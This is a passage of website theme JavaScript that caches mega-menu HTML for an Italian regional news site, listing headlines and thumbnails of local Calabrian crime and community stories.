                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/blitz-dei-carabinieri-porta-alla-luce-armi-illegali-e-cani-maltrattati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blitz dei Carabinieri porta alla luce armi illegali e cani maltrattati\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blitz dei Carabinieri porta alla luce armi illegali e cani maltrattati\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/carab-contro-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/blitz-dei-carabinieri-porta-alla-luce-armi-illegali-e-cani-maltrattati\/\"  rel=\"bookmark\" title=\"Blitz dei Carabinieri porta alla luce armi illegali e cani maltrattati\">Blitz dei Carabinieri porta alla luce armi illegali e cani maltrattati<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ciclone-harry-limpegno-dei-carabinieri-lungo-la-costa-ionica-del-catanzarese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ciclone Harry, l\u2019impegno dei Carabinieri lungo la costa ionica del Catanzarese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ciclone Harry, l\u2019impegno dei Carabinieri lungo la costa ionica del Catanzarese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/catanzaro-carab-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ciclone-harry-limpegno-dei-carabinieri-lungo-la-costa-ionica-del-catanzarese\/\"  rel=\"bookmark\" title=\"Ciclone Harry, l\u2019impegno dei Carabinieri lungo la costa ionica del Catanzarese\">Ciclone Harry, l\u2019impegno dei Carabinieri lungo la costa ionica del Catanzarese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-della-polizia-di-stato-una-donna-denunciata-per-tentato-furto-e-unaltra-per-droga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli della Polizia di Stato: una donna denunciata per tentato furto e un\u2019altra per droga\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato\" title=\"Controlli della Polizia di Stato: una donna denunciata per tentato furto e un\u2019altra per droga\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/image_2025-10-13_224745610-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-della-polizia-di-stato-una-donna-denunciata-per-tentato-furto-e-unaltra-per-droga\/\"  rel=\"bookmark\" title=\"Controlli della Polizia di Stato: una donna denunciata per tentato furto e un\u2019altra per droga\">Controlli della Polizia di Stato: una donna denunciata per tentato furto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/coldiretti-calabria-il-parlamento-europeo-impone-uno-stop-allaccordo-mercosur-e-rinvia-alla-corte-di-giustizia-europea\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Coldiretti Calabria: il Parlamento europeo impone uno stop all\u2019accordo Mercosur e rinvia alla Corte di Giustizia Europea\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Coldiretti Calabria: il Parlamento europeo impone uno stop all\u2019accordo Mercosur e rinvia alla Corte di Giustizia Europea\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/coldiret-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/coldiretti-calabria-il-parlamento-europeo-impone-uno-stop-allaccordo-mercosur-e-rinvia-alla-corte-di-giustizia-europea\/\"  rel=\"bookmark\" title=\"Coldiretti Calabria: il Parlamento europeo impone uno stop all\u2019accordo Mercosur e rinvia alla Corte di Giustizia Europea\">Coldiretti Calabria: il Parlamento europeo impone uno stop all\u2019accordo Mercosur e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 180;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/IMG_0532-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\">Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6596-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\">Blitz della Polizia: due arresti per spaccio di hashish e marijuana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/IMG_2458-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\">Scommesse sportive illegali &#8211; arrestate 4 persone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/b0bf3b76-9108-454e-ae6a-9ac97b66644f-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\">Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 141;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/04\/8DB57470-B509-4148-B616-CE768BE6A666-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\">Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2022\/09\/63030AA3-453C-43DA-A952-F87651C0DF33-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\">Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/05\/551FF27F-59D3-4C4F-92CE-D138B1FE50DA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\">Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/11\/DAF495DC-F523-4CE7-8D5C-31FE958170A0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\">Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/8c45d6d204ea72323a8a2414ca2f6471-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\">Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/01\/e9a8498539c8130425dcfbbaf6589f66-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\">Tragedia a Cittanova, ferisce la moglie e poi si impicca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/1953178ebaa04222b5e6975e17060f24-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\">Orrore in Calabria, cane sgozzato e appeso davanti negozio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/a4dcf5d880896d49c32ea551ba07cc4b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\">Cittanova, XVIII festa Nazionale dello Stocco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 176;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
